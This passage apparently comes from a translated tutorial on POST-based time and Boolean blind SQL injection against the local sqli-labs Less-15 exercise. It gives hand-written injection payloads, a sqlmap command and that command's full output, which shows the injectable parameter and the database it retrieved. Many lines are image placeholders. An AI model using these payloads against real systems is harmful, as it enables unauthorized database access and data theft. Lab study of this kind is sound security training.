
Obviously, although there is no clear error message, the normal and wrong requests can be distinguished.
User name input admin 'and (select (if (length (database()) > 5, sleep (5, null))) –, password input at will, submit:
Obviously, the request was delayed by 5 seconds, indicating that there was an injection point.
sqlmap security test:
python sqlmap.py -u http://127.0.0.1/sqli-labs/Less-15/ --data="uname=admin&passwd=123" --current-db --technique T
Printing
___
__H__
___ ___[,]_____ ___ ___ {1.4.2.31#dev}
|_ -| . [)] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:46:34 /2020-03-04/
[20:46:34] [INFO] testing connection to the target URL
[20:46:34] [INFO] checking if the target is protected by some kind of WAF/IPS
[20:46:34] [WARNING] heuristic (basic) test shows that POST parameter 'uname' might not be injectable
[20:46:34] [INFO] testing for SQL injection on POST parameter 'uname'
[20:46:34] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[20:46:34] [WARNING] time-based comparison requires larger statistical model, please wait............................ (done)
[20:46:45] [INFO] POST parameter 'uname' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[20:46:55] [INFO] checking if the injection point on POST parameter 'uname' is a false positive
POST parameter 'uname' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 39 HTTP(s) requests:
---
Parameter: uname (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uname=admin' AND (SELECT 8829 FROM (SELECT(SLEEP(5)))PxOu) AND 'Bvhj'='Bvhj&passwd=123
---
[20:47:15] [INFO] the back-end DBMS is MySQL
[20:47:15] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
back-end DBMS: MySQL >= 5.0.12
[20:47:15] [INFO] fetching current database
[20:47:15] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[20:47:31] [INFO] adjusting time delay to 1 second due to good response times
security
current database: 'security'
[20:47:52] [INFO] fetched data logged to text files under 'xxxx\sqlmap\output\127.0.0.1'
[*] ending @ 20:47:52 /2020-03-04/
Obviously, the current database is detected.
3.POST blind annotation based on Boolean
Add if judgment statement after there are parameters submitted by injection point POST
select ascii(substr(database(),1,1)) < N;
User name input admin 'and (length (database()) > 10) -, password input at will, submit: